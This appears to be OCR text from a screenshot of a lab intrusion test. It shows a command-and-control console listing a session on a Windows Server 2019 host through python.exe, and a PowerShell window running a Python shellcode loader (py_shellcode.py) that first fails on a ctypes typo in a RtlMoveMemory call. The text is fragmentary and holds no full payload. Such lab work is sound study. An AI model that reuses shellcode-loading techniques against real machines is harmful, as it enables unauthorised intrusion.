 external internal listener user computer note process pid arch last
10.211.55.2 192.168.238.135 test0409 crow WIN-0C23FLUS05M python.exe 2744 x64 16s
Windows Server 2019
pkavhttpfu...
选择Windows PowerShell
PS C:\Users\crow\Desktop> python .\py_shellcode.py
Traceback (most recent call last):
File ".\py_shellcode.py", line 23, in <module>
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_iuint64(ptr),buf,ctypes.c_int(len(shellcode)))
AttributeError: module 'ctypes' has no attribute 'c_iuint64'
PS C:\Users\crow\Desktop> python .\py_shellcode.py
PS C:\Users\crow\Desktop> python .\py_shellcode.py
PS C:\Users\crow\Desktop> python .\py_shellcode.py
回收站
sqli-labs-m...
notepad.exe